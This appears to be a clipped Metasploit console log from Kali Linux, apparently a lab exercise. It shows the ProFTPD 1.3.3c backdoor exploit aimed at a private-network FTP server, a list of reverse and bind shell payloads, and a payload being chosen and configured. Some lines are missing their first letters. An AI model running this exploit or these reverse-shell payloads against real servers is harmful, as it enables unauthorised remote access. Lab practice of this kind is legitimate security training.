 0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
sf6 exploit(unix/ftp/proftpd_133c_backdoor) > use 5
sf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
-] 192.168.0.100:21 - Exploit failed: A payload has not been selected.
*] Exploit completed, but no session was created.
sf6 exploit(unix/ftp/proftpd_133c_backdoor) > use payload/cmd/unix/reverse_bash_telnet_ssl
sf6 payload(cmd/unix/reverse_bash_telnet_ssl) > show options
odule options (payload/cmd/unix/reverse_bash_telnet_ssl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
iew the full module info with the info, or info -d command.
sf6 payload(cmd/unix/reverse_bash_telnet_ssl) > exploit
KALI LINUX